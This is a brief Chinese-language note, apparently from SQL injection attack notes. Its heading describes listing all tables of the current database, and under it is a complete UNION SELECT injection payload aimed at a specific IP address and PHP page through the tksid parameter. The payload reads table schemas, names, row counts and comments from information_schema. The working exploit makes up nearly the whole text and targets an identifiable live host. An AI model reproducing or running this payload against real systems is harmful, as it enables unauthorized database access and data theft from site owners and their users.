 .获得当前数据库的所有表名
获得当前库的所有表，表所在的库，表的行数和表的功能注释
https://61.206.45.132/corp/tokusyu.php
?page=2
&cnt_all=100
&tksid=473 and 1=2 union select
1,2,3,4,5,6,7,8,9,concat( table_schema,char(10),table_name,char(10),
table_rows,char(10),table_comment,char(10)),11,12,13,14,15,16,17,1
8,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from
information_schema.tables where table_schema=database() limit
1,10--